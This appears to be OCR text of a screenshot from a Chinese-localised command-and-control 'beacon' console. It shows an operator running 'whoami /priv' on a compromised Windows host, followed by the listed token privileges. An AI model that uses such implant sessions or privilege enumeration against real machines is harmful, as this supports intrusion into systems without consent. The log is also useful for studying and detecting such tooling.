 操作日志X Beacon 169.254.214.76@18324 X
beacon> shell whoami /priv
[*] Tasked beacon to run: whoami /priv
[+] host called home, sent: 59 bytes
[+] received output:
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeLockMemoryPrivilege 锁定内存页 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已禁用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
[DRUNKMARS] 61408 */18324
beacon>